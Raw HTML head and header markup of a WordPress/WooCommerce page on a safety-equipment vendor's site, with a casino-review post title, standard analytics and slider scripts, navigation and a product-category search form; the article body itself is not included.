

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/2023/09/21/leovegas-casino-india-review-2022-around-80-000-bonu-10/
body_size: 46820
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Leovegas Casino India Review 2022 » Around 80 000 Bonu &#8211; Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Leovegas Casino India Review 2022 » Around 80 000 Bonu Comments Feed" href="https://ras-safety.com/index.php/2023/09/21/leovegas-casino-india-review-2022-around-80-000-bonu-10/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2023%2F09%2F21%2Fleovegas-casino-india-review-2022-around-80-000-bonu-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2023%2F09%2F21%2Fleovegas-casino-india-review-2022-around-80-000-bonu-10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/posts/11865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/2023/09/21/leovegas-casino-india-review-2022-around-80-000-bonu-10/" />
<link rel='shortlink' href='https://ras-safety.com/?p=11865' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-11865 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2023/09/21/leovegas-casino-india-review-2022-around-80-000-bonu-10/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2023/09/21/leovegas-casino-india-review-2022-around-80-000-bonu-10/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
